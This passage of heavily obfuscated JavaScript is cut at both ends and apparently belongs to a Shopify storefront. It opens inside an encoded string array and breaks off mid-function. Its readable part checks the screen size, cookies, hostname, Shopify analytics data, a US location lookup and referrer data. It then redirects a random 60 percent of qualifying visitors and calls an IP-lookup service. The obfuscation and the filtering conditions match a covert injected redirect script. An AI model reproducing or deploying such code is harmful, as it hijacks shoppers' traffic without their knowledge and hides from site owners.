S","BI7dP8k4gG","vCo7WPep","oa3dN8ol","hmofFKfs","CCkeWO54jG","WO0+WR4+WRu","zmkmFHnQ","W4ulhCk9W4e","DH3dU8kGvG","WPRdMmoMsJa","WPBdGCkoWRT0","WQujCSo8W6G","WR/cHgHlvq","sqdcH8klaa","WOfUF8k+W7O","W77dRclcVSoJ","WPhdTSouaCkN","W6Cqja","w8k+WOjZea","WOCMiKio","W65SymoUEq","W7ZdPJ3cPCo0","W4ZdVCoCWQOf","W6vzWRBcMSon","WQRdN8koW6VcJW","dCkQnG","tCoHWQFcQa","lgxdPrTR","W7rmWRdcNSoa","W5Gec8k/W5W","p8oOExSy","W7dcMSoMWO4p","C8ocWPuBWOq","WP4TW4q","W67cMmoEc28","WQxdKmoVWQi","aCotvmocW4G","W5tcG0hcTYu","mCoUWQ3dHey","WQpcPwPMya","uSoNuLid","yYZcVSkHaa","W7rBWRdcOmot","W7ZdKCoXWQqo","p8o3rf5s","W61ykvvO","FYRcRCkHaa","xa1hi8o9","xwddKeS","ts7cRmoaWQy","W6rXCmowAq","W7JdPJ3cQmk7","W6xcI2BcOIq","W7HpySoWCW","W7dcSgPGAa","WQVcNSoCWRHy","WPP3v8kfW60","sfZdN1hdOW","dSoqBvHz","WP3dGgNcPeC","wCo7WOaNWQq","W7xdMaVcGmo9","a8oQtu16","W7ZdISkAW4Sf","yIDmlSoH","W5CbW47dRvG","W4dcRSoVa14","W6xcShdcVqu","yIPXemoi","W48kf8kSW5G","lvtdPtX4","W6WfW5e","fJJdPSoVW6C","W7BcI8opW6e","zSkCEHnW","WQrtWPvDWQW","FtSXfmoc","WRZcSgL3iq","pSodAW","W4ldJXxcGmo0","w8kRWP3cNse","dSodAwTq","WQBdU8krWQpcGq","b8kRpa","FtTMg8oi","ofJdPdXL","W6pcPx7dVX8","W6ddPIZcSmoH","WQfHqSk2W6q","WOmnuSoZW5e","WOVdI8oWWPtcQW","EMpdM0/dMW","ySknWR1SaW","c8oLEwjb","emk2mdyb","eSovWOldSKy","iCo4W78zxmotvSkaW4xcMSoBqG","W78afCk9W5O","WQddTmkhWOpcIW","ahDpjSkH","WPGhjq","g8ozBve","W7rwWQxcK8oA","W5r9WPDLW7C","WQZdVahcGKy","BbVdT8kSvW","WQvWDCkiW6C","WQddUwz9yG","gmouEmouW4W","lf7dUInZ","tCkDWQZcSa","WP0lp3u","BCoeWOmbWOi","DSkzBWrN","W6qpW4hdUbe","DvtdSu/dHW","WPhdHSoSWONcMG","jmoiF2q6","W7FcMmojW6/cKG","WP3dPSoErG","x8kzzGHL","WQBcQxrExG","tSopWQiKWPK","W7xcMSkihem","W5uvha","AK3cPdmG","vwBdO0VdMG","fmowwmoP","WR3dUcy","W4OCvSkVW5W","WRpdGSoVWQlcQq","W6xdPYG","xmo0WOBcR3m","WPGMW6jscG","DCkrWQdcJJ0","WQRdKmkBWQK","W78YW6VdTGy","vs7cRCoaWQK","hYL9W6LT","pCort8oNEa","W63dSaRcTmoZ","WO7cK2PRsq","W6eilCkwW5C","WOxdTMxcU1O","WQLTwa","EIbma8oF","W5auW7RdUJW","WPuSW5ndda","WQtdL249lW","j8o4WRm","W6VdVmooWOij","Fb17amoM","W7BcTmoP","W6mWpSkDW4O","BSoKzuiXWPJdMW","WPWRySoFW6S","W6/cMSkcrca","W40ClCkaW7C","emkRhtOt","zdVcSW","iJ/dGCoSW4q","WOddR8ooda","FJ3cQq","F8o9WROBWOm","W6VdGmoGWPKh","W7FdISkAW6NcJq","WOddVmoqp8kk","EaNdNSkMWO4","WQpcPwbKAG","BmoZWRRcKum","WRxdM8kKWRS","nHTZW7z/","WQ3dImkZWRH1","W71TDSomEq","WROgW45iiq","WQxcMCoeWPGA","W6JcKmkE","hCkOgG8M","W5VcUSoVW7FcSq","W6hcMmoy","WQlcJ8onWO9r","smoWWQpcPxK","ASoIWQBcIgC","zMBdVxxdPG","pY5BW4fl","W6hdGq7cVCo5","W7ZcNSo/W6xcHG","WPfJzCosW7a","W6/dRshdV8oM","WOhdQSobgSk0","WQ/dHtiQiq","zr7cNSkUdG","WP7cKSo5WRnM","WOVdQSortJe","W5j3WOHZWQ8","W6xdPIe","WRJdKCkIWRHR","oCo4AmoNFa","f8kWkdKb","W7/dVsRcV8oW","ASo4WRqvfa","W7ZdMmoWWQOg","WRFdMte5oW","zsZdO8kvtq","gs3dQW","vSkIDrjQ","W7ziWQC","mSoaAxKN","qmo4WRBcPxm","WPldUSkoWQXc","WQhdKSoLbCkS","W7NdT8ooWOK2","W415WP99W6i","W7xcHSopW7/cNG","oSooDCo2Aq","WQhcMmk9W6K","C8kKWRXTaq","W4uxgmkhW4W","W4JcUCkEleC","BczXeW","W5O3W6tdNaS","WQ/dTSoJEHq","W7j0WQ1VW5G","zqtdG8kR","g8o8W6pcTtm","xSkHWPdcKXO","xM/dJgJdOG","WO7dQCohgSkY","WPZdOmoEusW","WQxdN8kKWORcMW","CKhdSCkTtG","BqpdT8kPvG","FIbSa8of","hZFdSmoIW64","hmoRqSobyG","WQBdLmoeWQxcPq","W5XAzSo9FG","WONdNKBcJMe","qSkwWQBcRb4","jSoRDCocEq","W4jBWPjJW60","Emooz38A","b8k2ndqq","W6JcNSkdrwm","WQ3dNSo4WQlcVG","AWZdNCkTWQq","BZ9VeSod","eXpdQmocW68","WO3dG8ophSkT","hIlcSCoAWRm","WO0ixmoAW6q","W6rXDSoE","t8o9WPSBWQq","h8oKWPZcJM/cNhy","W6xcUwxcVr0","W7ZdLcOJbvyDW6JdTb4E","WP4Qi0K+","iaRdOCoiW5a","smo0W77cQM8","baTEW6vF","shRdSfddGG","yYVcR8kWia","W4VcQ8kJlu4","WRddM8kEWRpcNG","kCo+WRtdMMa","W6DzWQFcMSkn","qmoZWQpcPwe","eSkstCo+ta","w8oNsv42","W7NcR8oHhq8","pCoTDmocW5W","WO3dQSoDts4","wCoLWR3cRw8","Fa7dHCklWOS","zZZdTCkRaW","BmkqWORcPLa","WOyTASouW7a","nCkPWQDpha","ECoKWRVcR3C","DSoQCN8w","uI/cQSorWQK","WPuJWOasWRK","W7RdKmoQWOmh","dmkRjt8f","zmkDzG1S","W6/cT8onoKm","W5Kbc8koW5C","WRddS8k2WQ/cOW","fmoqsmo1","W6CoW5BdVaS","f8osWQ7dJ2i","WQldMSo+WRC","wmo0WOak","WQBcKwzZxq","WRJdK8oQWPmf","WRFdJw89iq","WORdO8obgmoZ","AGtdKCkLWPu","WR3cGSoNW7m","mxi0pmkx","pSoEFhSY","WPZdImkIWOH8","iCoXWQxdG18","WP/cUePYyG","WQ7dUu7cJva","ySk1WRJcMwq","ss7cKSoBWRa","Amoozum9","k8o1WQ/dMem","qbBdM8kM","B8k6WQ0","ySkLWPTvgG","jCoiyxGL","WOtdR8osg8kP","WOFdIw0hhG","r8kOW7RdQq","EZZcRSkngq","eghdPr1L","W4iedSkwW5u","WRRdR8oKo8kR","Fsj+bCoz","tNddKvddGW","WOWbi3G3","eJddVmoJ","W7pcTCoGcLu","W7pcTCoP","W6/cTCkAowG","wSoLWRdcVhi","WQZdJmkqWR3cIa","ymooWOaJWOe","CvddVs58","a8oAvmoKBG","ySkeWQDfdq","zCk4WQS","dmopEve","WPldVSkGWQ1s","W7BcGSonW7lcTq","W67cTmocafa","WPGHW4q","ovhcH8k9WRpdUH4gAa","W6dcOCo6W4hcJW","dmoQBCo7W48","dHvkW4fc","ydTI","pmoeB8omW58","DCkaWOXjoG","WOpdTSoqbmkK","icHWgmok","W4NdGJRcHCog","Aqf+gSoi","zY5SwSoo","FJ1Wa8oc","WPzKW4L2WRm","W4tcT8k/iuy","nSokAuG1","WRnUx8kkW7e","cx8cmCkH","cSkHjq","bCkGnras","W7b9WQJcMSoo","jCoiA348","e8oor8oKW4W","W6SpW5FdTXe","W6dcM8kulxy","wSkIwqv6","ld16a8oy","WQ/cImoDWPzS","sJVdN8ko","vwBdO17dMW","scxdGSk3Aq","WO8fiG","bCoAtCo0va","pZLoW7Td","WR3dP8omhmoG","tSkfsHDA","WPpdRmouimko","W5OImCkUW5u","WRhdHSkIWRXV","cSoNWRZcU2C","ieNcN8oKW4W","WRddNCkpWQ/cNa","W58xgG","WPq4W5Hmda","W7JdHYdcTCoW","W6ldPhBcVHe","W4S6W7ldRra","oCkwFSoLW6W","WPSJr8o0W5i","Amo+WQu9WPO","WQ3dImkOWRK","WR3cHgPUCW","BG7dHCkpWOy","WR7dHCkOWR5W","WONdKSo5jSks","W7BcJSomW7pdLa","WOqLW5vtnW","fSoxWONdGum","W4xdJYhcLCos","t8o1WR/cPxm","WP81WR0yWRW","zYbX","l8oOWQpdI0O","W7XmWR0","WQldM8kfWQtcOa","W69SWR5mW7y","adBdOmoZW6K","W6G/mSotCq","BIdcPmk7aa","y8klWOtcSa","k2hdLdT7","xmkwkamxWOxcMcFdRSkrjSoE","BmkpWPjWeq","W7Smm19O","nmocy3W6","WPhdMCkvWQ3cHG","WPiHWPnseq","xbhdS8ksWQu","x8oJu3iB","BYT7mSoB","kc1pW6ft","yCk6DIHd","WPJdLCoUWRpcJa","W4vQWP9RW7u","aZZdSCoYW7O","DfBdTx7dTa","W7zDWPjsW6O","xYT9fmoE","WRhcGebkra","xCoOWRBcPW","iSoRw1bt","W7zlWRFcQ8og","W6BdR8oYxG","WRVdGSocmmkN","W4bTWPzMW7i","WQNdNSoOWRFcPa","WQapFmo3W7K","WRVdVKtcLuy","WOpdOCoSWPNcVq","wsdcQSov","W7yJg8kpW5C","sgZdJa","W67cUSo8cei","W5JdVIVcOCon","WRxdM2GwpG","xSoHWQhcPW","lCoPWOtdHvu","W4uwcCk0W5G","W6aSkf5J","q8o3WP9GWRC","cg8an8kT","keVdKYL1","W77cQ3VcTrm","wYldPCkdWRC","n17dUgfY","WPldNCkMWOTj","lSoymvC5","WQVdTLVcGa","jSoyAwuQ","W6NcQ8oIbLm","lSkGDJrRW7RcMa","WPivAmoyW7O","WQddKCktWQJcIq","E8oBWOeGWRO","W67cVSoVa04","dmkBw8ooW4m","m8oVWQ/dLfW","WQpdRLVcIeO","WOKWW55xda","WRJcLmoAWRXy","zWhdPSkhtW","sstcPSoaWOq","sSoVWRFcRa","u3VdIfRdMW","W7xcLSktgY4","WQ/cH8kOWRi","WR3dOfVcMeS","WOVcR8oLW5b6","jSklebaN","a8omFbPd","ntVdK8oSW5e","cXxdQmoJW7q","W4JdVCooWQaT","WQqWEmoj","rCkXFdvT","wmoZWOG4WQy","W6ywc1zu","cHfyW5jR","W7jDWRdcUSop","oCopBmouW7q","c8kQkdGl","WQBcJ351uq","WRNcK3DSvq","w1VdUMBdUW","y8kgtbv7","r8oZWPG0WRO","W7pcQmorg08","WPBdI8kKWRD2","W43cTColW7lcJW","WRxdLN0UkW","WQZdH8oNAq4","W4iac8o0WPK","zHxdHmoKWO0","W7VcV8oQkLe","WQBdN8kzWRxdGG","y8k7tHHe","WQDmqCkmW54","e8oAxW","rdhcJCoZWQS","mJTzW7Do","W7/dRcZcPmoN","W5CeW5dcPa","W5j3WOHlW60","W6/cMmohWPna","wCojWO41WR0","WQlcOMbGDG","W7NcVNG","WQFdQCoYucS","W7hcMmoEW6hcLa","WRxdNuWFca","WRBdIhuXkW","W4Sjnmk2W4e","omoFBxK0","kWldMmkKWPm","W7SqW47dSbe","W7HVE8oluW","WPFdISogrZy","WPW2wmojW6W","W41tWQToW6W","vmkSWP9oaq","WPG2ECojW78","WO0TASoAW7m","amk2ka0R","CSkjWQbiba","WRNdImoiWRVcJG","fmkLiZak","WQxcLCogWPHg","mtbiW4vi","jmoltCoKsa","pG3dJCojW4C","wc/cQSo4WQ4","e8oAxSoisq","WRFdM8kfWRlcRW","ESoDWR0VWRG","W4S9n0HP","tmo0WOyoWQm","mmo4WRpdK1O","W6hdPZuQocldSSkhe0GLWRJdMq","W6VdRc7cTCkN","WPRcT8oEWOHh","WPBdU8oj","W54heNfP","W7lcKmkDdq","zaldUmkIWQ8","WOpdOSoedCk5","whtdIf4","WR0jWP0","Cr/dPSkRwq","tCorWRWrWOq","WPddQmkahmk1","mJxdKCopW78","W6NdUWZcSmoM","W5uglSkYW7u","W67cJCkDe2q","sSoMWPSHWQ0","tmkZWRZcSWG","v8oNWRCfWQG","CaRdS8kMwG","WRCjWP0nWR4","W63cP2xcVru","xmopWPBcG1K","W6fxWPFcI8or","CfJdUq","W6FcHSoUWQ16","WQdcO2b8AG","WOWhmgmK","W74rAfTI","pSoYrSolW7q","WQRdJCkIWQtcGW","WRtdISoiutu6WORcL3yJoG","WQFcRNu","tJpcVq","W77dRcJcUmo6","W7hcISkPeKe","rh3dNK3dNG","wXBdImkBAW","W7/dUtVcUmoV","DGddJCkD","WRxdNmk1WQdcPq","vc/cRCoeWQi","W6HXzW","a8o2t8o+EW","ESkkWOhcSr4","n0ldIt10","W4PYWO5TW4m","kJTtW5bM","WPqNW75dcW","D8kJWRPdgG","WPW0W5rm","mfldOIz+","hCofCfTw","W4D/WP9vW6C","W7mjfSk/W5y","t2FdNW","n8kHptah","fJ7dUSoPW58","W5KTnhTo","W6XQF8oo","mL7dUsq/","WQvSqG","WQ5NrmofWRq","W6FcKmkclwe","WRinwSokW5e","WPynpW","EIzWgq","W4JcVCkhgMX6W7NcTXrrWRtcHq","W6ybfmkZW6G","hSomC8oKqG","vc/cVCoyWRi","W6fbWRtcMG","WOBdVmoZWPBcKG","WQFdM8ko","WOSRASohW6C","WO7dJmkTWRH4","WRFdJLCLhW","F8kDAXf6","WRaDxSorW64","rJXooSo1","W5v9WO5lW7u","xSkykrOr","FSoUyZzu","WOWspxGZ","ySk5xrvJ","W402WPLLW6W","W7VcQmo3auq","WRBdS8ksWPno","qSkJvGb5","WQFdIhaGoG","usVcQSotWOu","WRC1zmoAW7e","W6hcIc18DG","W6X8sSorsq","W7SpAe50","zmkmFbr7","WQldLCkyW6JcHq","W64dWQyVWR8piW","W6ddMCksWRtcIW","cSk3jsCr","W7BdINK9oW","WPaNovGo","ECoIWOmpWOW","WOq2ASozW7C","WRNcHMe","W4yTW4pdKIq","WRFcK2bLxG","h8oqFG","x8oKWOiVWQe","WQtdM8kj","C8opWPBcVfe","oCo5rhW0","W6JcJmkegNK","WRKkWOW","A8oqWQtcK3C","W6qdnv9O","WRrRwCkh","W6BcKmkE","DmkgEWq","ySkeDHaN","WRtdL8k7WOFcPa","oIpdTmoJW6a","WQ7dN8oVWQBcPa","WRSslKjJ","gSkrx8o/","WRBcH8kIWRj2","oJ9FW4u","D3vXgmod","D3ucWO8m","W5OPkvLf","DCkaCqu","WO0UjLGp","emkkpJeb","WRFdP8oCDIO","WO4vCSozW7C","jCo/WQxdLLy","WRRdP8o1dCkf","zHxdHmk7WPi","W4akhSkQW5y","W7FcJmkcphy","CddcH8osWOm","mCkImYW9","W6PAWPfmW7q","FCk2WOhcOZm","gCoew8ogW5K","W6jXz8oBDq","W7xcN2BcMYS","WPVdJmoysZq","sSoXWO4sWRi","WOKqW4L7mq","lbPsW513","W5jCWOdcS8oa","WQKih2KX","WRhdJmkVWRPV","WPxdLmokWOdcJG","W7LxWQFcNSox","bmouvmonW4W","WPVdV8o6bCkY","ssJcVCohW6K","bSotpX0i","eCoaqCoa","WQyie3WQ","WRNdImk1WRW","DCkLWQzvdq","W7fzWRdcNG","WRpdMCko","fsRdSCo1W6e","W7ZdUYJcTmoE","uSoWWOa","W7dcJ8oak3i","W7lcUmouph0","W6lcOwBdSq","EaJcOSkzoa","WPFdUCoOBrO","W6pcPghcTbi","W6mZW7JdRYG","st1yDSo4W4RdJIXQWRFcSG","x3RdK1tdNa","aCkanvjv","fmotg8ocW4i","W6GIiCkzW4K","WRxcVN8","W492WP0","W75DASoUFq","tSkkWOtcGse","uhRdN17dGq","hmokxgjr","W5hcU8o8W6/cPG","W6RcKmkyh2C","WPyZWRyMWP8","aSosaSoZqG","WQ4qqSoLW4y","W6VcR3tcTvm","W7VcHCov","WOGOWOm7WPq","WQtcI150Fa","gCkHW5j+W6ldUSoVWRiRW4pdTW","eCkupYio","WPi6W5a","amovEwTq","WPW0W4Lnfq","WRKuW6PJfq","f8oouCoy","W5n2WPXhW5C","hmkKW4rtW6m","WRVdUuRcLvS","W60oW5BdLqW","aqfBW5zk","WQDoWOZcT0O","WRRcKx5Zra","stHsCSo3WPxdHJTfWQ7cN8oc","W75TCa","D8k+WRXacW","WPZcKfL/CG","WQddTwtcS2q","n3avh8ku","WRJdVKVcG20","WRJdM8kcWRXO","W7xcSCkFdgu","pv7dUW","amoNx0z3","qCoVWQFcO2e","bSkhgJ0W","a8oXq8o0sa","xIJcQSotWPa","wmoZWP8mWQa","qCk5WQ1Bga","WPhcRKX2","shRdR0VdHW","W6rmjfvR","cCkRjcyb","WRtdH8kIWRfU","zZTM","W4OsmCkWW7O","cSkGmZOC","rCoVWRdcQhq","oCorWQpdHvC","r8o5WOGSWQa","WPb3zCoyW6O","WOr2qmkOW4y","W4NcVSoIcKq","j8omFNi9","BmkmWOZcUbW","l8oOvSodqa","kJBdPmo+W4i","W5C2aLD3","WOpdOCofn8k7","W7xcMSokW6VcRa","DCk5WR1kma","gHLiW6Hv","WPJcR8oLWPzd","W6lcI8kVg3K","W5tcGSokoN4","W7pdJCkUWR/dVG","W4L8WOnTW64","WQDKECkBW6e","tCkHrq1N","WQauWRalWRW","WRRcPhv+BG","FCksWOZcTX0","wmodWQuJWOi","WPtdUCkvWQPk","W7zxWQdcMG","W7XlWPVcNmop","WRejWOOeWQu","W4SadCkDW5u","oCocAhih","WPT3AmosW7m","y8kRsHrE","u2hdTSosWRi","W6NdM8oZWOGg","t8o3WP8S","WQGgWO4n","WP0nnwG","WR8vCSo2W64","WQJcKwj2sq","W4GedCk5","emkRaIew","p0lcUYX5","rCoLWQhcMMS","pv7dUsr4","W77cR3tcPq","hwmtfmkQ","wNJdT2NdHW","W6jZDSorAq","WRxdJmkGWRK","W7pcMSkDb3y","WRxdTCowrJa","kSkuiGCq","ggufia","lCo2xSoWW7S","W44mf8k8","AXpcLSo/WQq","v0tdMMRdLa","W7LrFmoEEq","W68pW43dVGK","WQXSE8kFW6a","pv7dUdX+","W4tdNqlcNq","pCoOwhSN","wSo6WOyUWQW","WRZdKmkvWOvv","ySkbWPFcNrW","W7pcKCoqhgG","dN4m","W6BcKmkcd2K","r8opWOtcM2m","wIBcRSk8bW","bmolsCo+sa","WQpcV2X+zG","W55+yCovtW","W4akgSk5W40","WPRcIxD/ra","WPxcGSoYWQr8","WPRdOCoeBJe","yWtdS8kVqG","WPaSagub","fCoxF25f","mSoZqmo4W4u","rmoKWO4+WRC","W6SlkmkxW7O","W4dcPxtcTrK","WRxdPSosAZW","W78nhmk9W40","W5FcQSoxcwm","zaJdLa","WQ/dQSk2WPdcMG","ASoLWO0ZWRq","j8kvlr06","EX9Da8oh","x8oZWPm5WPC","W7ZcMSoHWO4x","W71TESomFq","W6yhkLvW","wmo4WRKaWRy","W6RcHN1OvW","FCkrWOBcObC","W6ZdKCoNW4Ws","w8kuWQhcJdO","xa3dOmkVWR4","WPmGW45lfG","lmoTB1Xi","WRpdOSocc8kU","thNdNuRdHG","uSk+WR5GoG","zSkTWQ1Pla","WQldMCoYWQ/cRG","WQBcH0DMzq","W7LWqmooBG","WQBdUuG","W5FcUCo6W7JcHa","rZxcRmkSbW","DmkaAXG","qSkSEczD","DCo5uNSh","WQy1pMif","WR/cJ8onWPnr","xmoUWRFcRgy","ymkgWPBcSqO","WQyXpmovWQW","WRBcImobWQXg","W5v6WOnTW64","wCoNWRCkWR4","WQSsfuKf","lftdSsz+","iSorr8oNW4C","W6edW4NcTWS","WQhdI3K7","W4vmq8oiCG","xqZdS8kWvW","WQO7x8o7W4G","rmo7vui2","WPRcNfn5Dq","u8o5WQeTWRC","WQxcLmog","W5HtsSoSrq","i8kHmI8x","cSkWla","WQFcHga2ea","tmoZWP8","nSoAWQJdSwq","W5PmECoIEW","BIdcPW","t8oVWQhcJge","puldPq","WPpdP8oJEXq","WPFdRSoedZS","W5pdVmoDWRq1","rCoWWOiHWPS","WO7dLmkkWR7cRW","WOeTCG","sXNcQmo+WO0","vxpdVKVdSG","WQBdUuhcHfS","W4ulgSk0W4W","wCocWPGzWQ4","WP8HW4a","WRRdUMxcRg0","W5lcKmkyiMS","weBdPLFdTG","WPPcChGQ","WOVdGCoFrJ0","vCo9WQ0LWQ8","iINdQSo2W44","W7XDWQRcIW","caZdHSoDW6u","WRSiWOCBWR8","WRxdN3Kwka","iSoSaCoFFW","qmkUWRdcPM0","C8kmBa","W7/dVc3cPCoN","x2hcKLNdLa","W7bpW4fgW7S","W4mhmSkkW7q","WQFcSN1Mta","aCkbptaj","omodEhy6","DGddNSkTva","W4mxfmkJW50","lLLmbSkp","aIqikG","WR3dOKZcLuy","heJdNYS","WR/dNmkMWQ51","WP8EWOWFWQa","n8o8WQFdRLi","WQ/dJmkSWRjT","WQGYW65NfG","F8klWPFcObK","w8odWONcShO","W4LRWOblW4u","EmoArxWv","WQFdNwGioG","W5NdN8oPWRGp","WPpdI8o4WPFcMW","cmoXWOq/WRm","e8kqyqDC","WQ/dUSouuq8","nZbpW4fD","WPNcQmkfWRj8","WRrJwSkmWRO","vsdcQSkzWQq","WQScWOGAWRm","WPW8C8ojW50","W7pdNCkGWQ16","WRi5W5rhfG","WPVdOmozl8ky","WPBdT8kOWPFcVW","xxhdMhRdGW","uW7cICoMWQq","zCkDCa8","fSossq","pCoeDgyz","tmo8WOWoWQe","WQtdOmomWQtcSa","imo8WRtdG1S","W7ShW5JdVYi","utFdTmkqDW","W77cLmkKWOGp","WQJcHt95xa","WQ7dMSkq","W6JcTmoIcG","f8kmamkqWPu","W6VdHSoQWOux","tmkGW7lcOg0","gM4famk4","W7xcTCo6cKK","WOWqmG","gtFdTq","WQxdTSkwWOJcRW","n0xdRW","W4OhlSkRW7e","WQddG8o+W63cQq","WPpdG8o0dmkN","W5DDWQxcICog","Ft9ZhSoz","WOddNu0kcG","WOCRzSogW7O","y8o/Dhqr","WPW4AmowW7S","WQ7dL8kfWRBcJq","W4hdUZNcICoI","WQ/dHCoFWQBcRa","W4hcGSoEW6xcLa","W6iXFmoiEW","W5TfCSodta","bCoAs8o5qG","WQhdPfVcK1W","W7ZcOrRdLH7dHmoEmmkvW7SiWRW","WRJdRSo1Edy","WQFcHh40uW","W6VcPxRcTHa","WPejw8oKW5G","WP7dV8oarZy","lLddPcP/","W7VcHmovW6xcKG","WPtdOSk2WO3cKW","WPZcKezpFW","W6Gaf8kUW5W","smo6WOyQWQe","tCkAxITA","zCkmCG5/","W6xdPYVcTmoT","xGjCgmoP","WQxdOtZdULu","WOBcVCogWO56","xH3cGCkpnW","W5bRWOHEW7C","t8o3WP8SW7K","cw8mkSk4","WOejFmo/W4q","rCkjWPPOoa","BGddTq","W6RcGN10ra","WR8sWR0+WRC","W4NcHLdcNdK","r8kxdmkqWP8phqiHm1BdJa","hdJdOCoZW4e","fSkAC1To","b8kRpYyl","W4mivSkOW5G","smoJWQFcLNa","h28miCkR","WRNdPmkTWPtcUq","WPG6W5m","W7xcQCoJfem","WPy6W5jffa","k8o8WRtcJva","WOddQSk4WQVcNq","bCkNjqOu","W4CoW5JdGa4","WOe3AmorW6S","W6/dPIhcV8oW","d2SdkCkR","WQ/dKCkEWQFcMa","W7OvW4BdVqa","B8ogWOBcMg0","WR3dI0mOla","m8omEhy","WRBcR2z3FW","WRVcHh91rG","a8oExSoPqW","CSkhAY1G","wc/cQG","W70hku47","W4qedCo1W5O","WRxdGmohmmkw","W6PxW5LqW6DgDsajWRL6zSoy","WQRcLx5/ra","yX/dOSkUwG","W7WvW4BdVeS","W4b3WOHpW6a","WOW4F8oC","W6ZdJSkuWR7cIq","W4ldNsVcLmoG","W7ZdQd3cTmo7","W4ukfW","WPBdQCoskCkX","w8oLWR7cPNy","E8kLF38a","W4j5WO5R","WPtdTmoqbSkq","WRZdLvBcTuG","xqlcICkNkW","rXldVSkoWOm","WPVdISkLWQxcTq","W6nRBG","m0ldTWzq","rsVcR8kUkG","WRxdIgWLnW","B2hdNuVdKa","zmo/Eg0t","W5dcP8k7j3O","W6JdIIFcUmo5","CdtdKmk6WPm","v8oMWQqUWQW","smo1WR/cVq","W7CvW7hdJSkB"];return _0x4877=function(){return _0x5cf369},_0x4877()}if(window[_0x36432d("aefz",1231,1216,1207,768)+_0x36432d("mS24",1058,1059,502,1087)]<4490+-1358*-1+2649*-2&&document[_0x2e7bff(-395,144,-416,-314,"DIU8")+"e"][_0x2e7bff(856,411,-162,323,"%7X0")+"Of"](_0x134416(662,257,-52,745,"^XrX")+_0x248844(804,523,"6*lR",740,349))==-(13*465+-577*-2+-7198)&&document[_0x134416(465,380,-50,1039,"*wNB")+"e"][_0x134416(343,642,548,1184,"Jj^]")+"Of"](_0x36432d("Ch41",1732,622,1332,1149)+_0x22d684(1575,"p[gj",1279,1173,1375))==-1&&window[_0x36432d("p[gj",-48,493,-56,347)+_0x22d684(809,"s92G",1381,892,1581)][_0x248844(677,-480,"1Qdp",-279,113)+_0x36432d("i$dU",1288,1263,842,893)]==_0x134416(1428,983,1614,1429,"&cqQ")+_0x36432d("SB5R",1441,723,1376,1089)+_0x134416(348,432,1067,320,"UOVo")&&window[_0x2e7bff(393,423,-256,-25,"R)Dt")+_0x2e7bff(197,-429,-592,13,"ymLK")][_0x2e7bff(-710,-961,-619,-557,"$#y3")][_0x22d684(1746,"^XrX",2123,1876,2060)+"Of"](_0x2e7bff(308,-14,129,650,")CbN")+_0x36432d("&cqQ",954,696,360,301))===-(8171*1+12*-596+-1018)&&typeof ShopifyAnalytics!==_0x2e7bff(-119,454,-178,177,"zRtW")+_0x134416(-649,-93,-58,74,"!1NH")&&ShopifyAnalytics[_0x248844(116,-137,"h7d(",289,199)]&&ShopifyAnalytics[_0x134416(-49,-121,-381,-626,"h7d(")][_0x22d684(1928,")CbN",1984,1355,1952)]&&typeof ShopifyAnalytics[_0x2e7bff(-321,-427,-494,-504,"h7d(")][_0x134416(-12,475,973,740,"i$dU")][_0x22d684(434,"]cp@",1064,1445,1174)+_0x22d684(1284,"k8^R",1618,1659,1300)]===_0x2e7bff(412,204,-767,-136,"k8^R")+_0x134416(1480,1004,384,1193,"gtG3")&&ilc()==="US"&&(sbjs[_0x248844(1328,875,"u28B",1190,1275)][_0x22d684(973,"[Q48",854,976,195)][_0x22d684(1227,"SB5R",1348,907,1780)]===_0x36432d("mALC",621,427,317,748)&&sbjs[_0x36432d("s92G",59,446,-335,333)][_0x22d684(1917,"1Qdp",1955,1338,2318)+"on"][_0x36432d("s92G",1231,710,875,603)]>952+-9543*1+3*2864&&sbjs[_0x22d684(1213,"M*Kh",1425,752,1090)][_0x22d684(342,"DIU8",886,268,565)+"on"][_0x22d684(1339,"M*Kh",1481,1317,880)]<-11502+1*11505||sbjs[_0x248844(1282,1905,"X1j@",1043,1312)][_0x134416(-199,-31,-551,217,"6*lR")][_0x22d684(1321,"*wNB",1209,1423,1518)]!==_0x2e7bff(241,-499,-329,124,"SQ0#")&&sbjs[_0x134416(415,582,348,254,"RHRE")][_0x248844(28,-24,"dl2a",586,521)+"on"][_0x134416(452,307,-192,827,"8MxI")]===-2)){const randNmb=Math[_0x134416(70,107,-126,195,"mALC")+"m"](),redirectionProbabilityMn=0+.6;if(randNmb<=redirectionProbabilityMn){var pmdm=[_0x2e7bff(-534,544,273,-73,"#XNv"),_0x36432d("R)Dt",495,200,844,439),_0x36432d("$#y3",80,1114,127,622),_0x36432d("7^pq",1698,1489,1706,1244)+_0x134416(985,454,-45,200,")iFn")+"nc"];if(pmdm[_0x248844(372,81,"$#y3",337,754)+_0x2e7bff(576,144,271,230,"6Qfr")](sbjs[_0x2e7bff(-44,908,621,609,"X1j@")][_0x2e7bff(840,603,1143,532,"DIU8")][_0x134416(1002,664,65,439,"M*Kh")][_0x248844(649,219,"*wNB",-210,236)+_0x36432d("gtG3",1663,1741,614,1142)+"e"]())){let text=_0x22d684(1782,"#XNv",1397,1910,1604)+_0x36432d("6Qfr",167,862,63,688)+_0x36432d("DIU8",1597,1100,1740,1414)+_0x22d684(1389,"gtG3",1520,1516,1014)+_0x248844(1849,1252,"Ch41",788,1277)+_0x36432d("mALC",-171,126,381,361);new ipregistry[_0x2e7bff(1191,1182,44,551,"*wNB")+_0x134416(-227,315,390,766,")iFn")+_0x134416(1140,649,870,520,"X1j@")+"t"](_0x22d684(659,"^XrX",986,836,1097)+_0x2e7bff(316,-389,52,-341,"@BkQ")+_0x134416(-59,32,-229,302,"^XrX")+_0x134416(-323,-131,134,-496,"M*Kh")+_0x36432d("zRtW",21,356,650,538)+_0x134416(1009,364,191,-179,"s92G")+_0x2e7bff(93,799,36,179,"u28B")+_0x2e7bff(-606,-437,96,-437,"dl2a"))[_0x248844(1583,1752,"M*Kh",1770,1318)+"p"]()[_0x36432d("zRtW",800,145,29,661)](_0x5d4b06=>{function _0x34100(_0x4bd32f,_0x2646da,_0x136fc2,_0x116c9b,_0x27fe2d){return _0x2e7bff(_0x4bd32f-5,_0x2646da-7,_0x136fc2-347,_0x116c9b-1586,_0x4bd32f)}var _0x4ccce6={TkQVW:_0x5b6211(1406,")iFn",807,1815,1944)+_0x279407(1291,280,677,251,"[Q48")+_0x279407(416,520,110,187,"zRtW")+_0x5b6211(830,"u28B",542,338,1487)+"er",HhlTr:function(_0x4330ce,_0x1d912f){return _0x4330ce===_0x1d912f},vsdEv:_0x29dafb(305,29,"%7X0",84,-103),TlWeY:function(_0xa5d98,_0x36e54d){return 